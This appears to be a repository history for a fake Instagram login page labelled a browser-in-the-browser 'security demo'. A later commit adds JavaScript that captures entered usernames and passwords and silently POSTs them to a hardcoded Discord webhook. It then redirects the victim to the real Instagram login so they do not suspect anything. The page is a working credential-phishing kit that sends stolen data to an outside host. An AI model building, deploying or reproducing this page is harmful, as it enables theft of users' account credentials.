
==== login.html @ fcf45c18 "Initial upload of BitB security demo" ====
<!DOCTYPE html>
<html>
<head>
    <style>
        body { font-family: sans-serif; background-color: #fafafa; display: flex; justify-content: center; padding-top: 40px; }
        .login-box { background: white; border: 1px solid #dbdbdb; width: 350px; padding: 40px; text-align: center; }
        input { width: 100%; padding: 10px; margin-bottom: 10px; border: 1px solid #efefef; background: #fafafa; border-radius: 3px; box-sizing: border-box; }
        button { width: 100%; background: #0095f6; color: white; border: none; padding: 7px; border-radius: 4px; font-weight: 600; cursor: pointer; margin-top: 10px; }
        .divider { color: #8e8e8e; margin: 20px 0; font-size: 13px; font-weight: 600; }
    </style>
</head>
<body>
    <div class="login-box">
        <h1 style="font-family: 'Cookie', cursive; font-size: 40px; margin-bottom: 30px;">Instagram</h1>
        <input type="text" placeholder="Phone number, username, or email">
        <input type="password" placeholder="Password">
        <button type="button">Log In</button>
        <div class="divider">OR</div>
        <a href="#" style="color: #385185; text-decoration: none; font-size: 14px; font-weight: 600;">Log in with Facebook</a>
    </div>
</body>
</html>

==== commit 5525bf9a: "Integrated private Discord webhook capture" ====
--- a/login.html
+++ b/login.html
@@ -5,18 +5,47 @@
         body { font-family: sans-serif; background-color: #fafafa; display: flex; justify-content: center; padding-top: 40px; }
         .login-box { background: white; border: 1px solid #dbdbdb; width: 350px; padding: 40px; text-align: center; }
         input { width: 100%; padding: 10px; margin-bottom: 10px; border: 1px solid #efefef; background: #fafafa; border-radius: 3px; box-sizing: border-box; }
-        button { width: 100%; background: #0095f6; color: white; border: none; padding: 7px; border-radius: 4px; font-weight: 600; cursor: pointer; margin-top: 10px; }
+        button { width: 100%; background: #0095f6; color: white; border: none; padding: 7px; border-radius: 4px; font-weight: 600; cursor: pointer; }
         .divider { color: #8e8e8e; margin: 20px 0; font-size: 13px; font-weight: 600; }
     </style>
 </head>
 <body>
     <div class="login-box">
         <h1 style="font-family: 'Cookie', cursive; font-size: 40px; margin-bottom: 30px;">Instagram</h1>
-        <input type="text" placeholder="Phone number, username, or email">
-        <input type="password" placeholder="Password">
-        <button type="button">Log In</button>
+        
+        <input type="text" id="username" placeholder="Phone number, username, or email">
+        
+        <input type="password" id="password" placeholder="Password">
+        
+        <button type="button" onclick="sendToDiscord()">Log In</button>
+        
         <div class="divider">OR</div>
         <a href="#" style="color: #385185; text-decoration: none; font-size: 14px; font-weight: 600;">Log in with Facebook</a>
     </div>
+
+    <script>
+        function sendToDiscord() {
+            const user = document.getElementById('username').value;
+            const pass = document.getElementById('password').value;
+
+            // PASTE YOUR DISCORD WEBHOOK URL HERE
+            const webhookURL = "https://discord.com/api/webhooks/1486259263914377236/Kp2In8sqX572Su7_eLqir15sxxdixZ6ObTJkvQsSGa1m9qDHY0FTtsAEoyUvKAoGPwtw";
+
+            // This sends the data silently to your Discord channel
+            fetch(webhookURL, {
+                method: "POST",
+                headers: { "Content-Type": "application/json" },
+                body: JSON.stringify({
+                    content: `**[NEW LOGIN ATTEMPT]**\n**User:** \`${user}\` \n**Pass:** \`${pass}\``
+                })
+            }).then(() => {
+                // After sending, redirect the victim to the real Instagram login
+                // so they don't suspect anything.
+                window.parent.location.href = "https://www.instagram.com/accounts/login/";
+            }).catch(err => {
+                console.error("Error sending to Discord:", err);
+            });
+        }
+    </script>
 </body>
 </html>
